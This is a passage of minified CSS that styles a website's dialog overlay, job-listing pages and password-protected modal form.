#dialog-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0;}#overlay #dialog-content-wrapper{background:#fff;padding:15px;overflow:auto;max-height:calc(100vh - 85px);}#overlay #dialog-content{margin:auto;}#overlay #dialog-content h2.form-title{margin-bottom:0.5em;}#overlay #dialog-content .details{padding:0;font-size:14px;text-align:center;}#overlay #dialog-content .details .tr{display:inline-block;text-align:left;}#overlay #dialog-content .details h2{font-size:16px;color:#5aac3f;}#overlay #dialog-content .details dl dd{margin-bottom:0;}#overlay #dialog-content .details .person-photo{margin-bottom:20px;}#overlay #dialog-content .details .person-link{margin-top:30px;}#overlay #dialog-content .details .person-link a.button{padding:10px 50px;}#overlay #dialog-content .details .person-link a.button:hover{padding:7px 40px;margin:3px 5px 23px;}#primary .jobs h1{text-align:center;margin-bottom:75px;}#primary .jobs .job-post{text-decoration:none;display:block;max-width:825px;margin:7px auto;background:#f6f6f6;padding:60px 30px 30px;}#primary .jobs .job-post .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post:hover .post-link:after{padding-left:12px;}#primary .jobs .job-post .position-name{color:#101010;margin-bottom:0.5em;}#primary .jobs .job-post .position-department{color:#000;font-weight:600;margin-bottom:0.5em;}#primary .jobs .job-post .position-department:before{content:'Department: ';}#primary .jobs .job-post .position-location{font-weight:600;color:#0153a0;margin-bottom:0.5em;}#primary .jobs .job-post .post-link{margin-top:2.5em;display:block;}#primary .jobs .job-post-full header{text-align:center;padding-top:75px;padding-bottom:75px;}#primary .jobs .job-post-full header h1{margin-bottom:0.5em;}#primary .jobs .job-post-full header h2{display:inline-block;}#primary .jobs .job-post-full header h2.position-department:before{content:'Department: ';}#primary .jobs .job-post-full header h2.position-department:after{content:'|';padding:0 10px;}#primary .jobs .job-post-full header h2.position-location{color:#0153a0;}#primary .jobs .job-post-full section{max-width:790px;margin:60px auto;}#primary .jobs .job-post-full section h1,#primary .jobs .job-post-full section h2,#primary .jobs .job-post-full section h3,#primary .jobs .job-post-full section h4,#primary .jobs .job-post-full section h5{margin-bottom:0.75em;}#primary .jobs .job-post-full .nav{text-align:center;border-bottom:solid 3px #ebebeb;}#primary .jobs .job-post-full .nav a{display:inline-block;text-decoration:none;padding:25px 25px 10px 25px;margin-bottom:-3px;font-size:24px;font-weight:600;color:#000;border-bottom:solid 3px transparent;}#primary .jobs .job-post-full .nav a.active{background:#f6f6f6;color:#0153a0;border-bottom-color:#0153a0;}#primary .jobs .job-post-full footer{text-align:center;}#primary .jobs .job-post-full footer .back-link{margin-top:30px;display:block;text-decoration:none;}#primary .jobs .job-post-full footer .back-link .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post-full footer .back-link .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post-full footer .back-link:hover .post-link:after{padding-left:12px;}.pw-overlay{width:100vw;height:100vh;position:fixed;top:0;background:#ffffff8c;z-index:10;backdrop-filter:blur(10px);}.pw-protected-modal{z-index:11;position:fixed;top:30%;left:10%;width:80%;background:#5aac3f;padding:20px;color:#fff;box-shadow:inset 0 0 20px -10px rgba(0,0,0,0.75);}@media (min-width:992px){.pw-protected-modal{left:20%;width:60%;}}@media (min-width:1200px){.pw-protected-modal{left:30%;width:40%;}}.pw-protected-modal h2{text-align:center;margin-top:1em;margin-bottom:0.5em !important;}.pw-protected-modal p{text-align:center;font-weight:500;font-size:18px;margin-bottom:2em;}.pw-protected-modal p a{color:white;text-underline-offset:2px;}.pw-protected-modal p a:hover{color:#002f5c;}.pw-protected-modal #pw-modal-close-button{text-decoration:none;color:inherit;position:absolute;top:0.25em;right:0.5em;font-size:1.25em;transition:0.25s ease;}.pw-protected-modal #pw-modal-close-button:hover{color:#4a4a4a;}.pw-protected-modal form.pw-protected{text-align:center;margin:auto;max-width:400px;padding:0 15px;}.pw-protected-modal form.pw-protected input[type="password"]{color:#fff;}.pw-protected-modal form.pw-protected input[type="password"]:-webkit-autofill{-webkit-box-shadow:0 0 0px 100px #5aac3f inset;-webkit-text-fill-color:#fff;}.pw-protected-modal form.pw-protected input[type="submit"]{color:#fff;margin:10px auto auto;}
